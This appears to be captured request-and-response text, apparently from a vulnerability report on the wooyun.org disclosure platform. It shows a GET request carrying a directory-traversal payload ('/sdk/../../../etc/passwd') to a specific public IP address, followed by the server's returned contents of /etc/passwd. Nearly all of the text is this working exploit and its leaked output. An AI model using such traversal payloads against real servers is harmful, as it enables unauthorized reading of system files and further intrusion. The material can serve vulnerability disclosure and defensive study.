 Request Text Only
HTTPS Method: GET Protocol: HTTP/1.1 URI: /sdk/../../../../../../../../../../../../../../etc/passwd
Request Headers Request Data
Header Name Header Value 1
Host 123.126.33.181
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) App
Accept */*
Response Headers Response Data View Page HTML Structure Analysis
Look for: a (Re) Plain text
1
2 root:x:0:0:root:/root:/bin/bash
3 bin:x:1:1:bin:/bin:/sbin/nologin
4 daemon:x:2:2:daemon:/sbin:/sbin/nologin
5 adm:x:3:4:adm:/var/adm:/sbin/nologin
6 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
7 sync:x:5:0:sync:/sbin:/bin/sync
8 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
9 halt:x:7:0:halt:/sbin:/sbin/halt
10 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
www.wooyun.org